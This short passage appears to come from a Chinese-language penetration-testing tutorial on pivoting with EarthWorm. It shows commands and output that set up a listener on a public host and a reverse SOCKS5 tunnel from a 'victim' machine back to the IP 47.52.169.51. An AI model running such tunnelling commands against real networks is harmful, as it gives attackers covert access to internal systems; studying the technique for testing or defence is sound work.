 首先在公网主机上监听好两个端口，等待内网主机链接
C:\Users\Administrator\Desktop>ew_win32.exe -s rcsocks -l 8081 -e 8082
rcsocks 0.0.0.0:8081 <--[10000 usec]--> 0.0.0.0:8082
init cmd_server_for_rc here
start listen port here
然后在victim的电脑上执行earthworm以开启socks5代理，并执行转发
C:\Users\Administrator\Desktop>ew_win32.exe -s rssocks -d 47.52.169.51 -e 8082
rssocks 47.52.169.51:8082 <--[10000 usec]--> socks server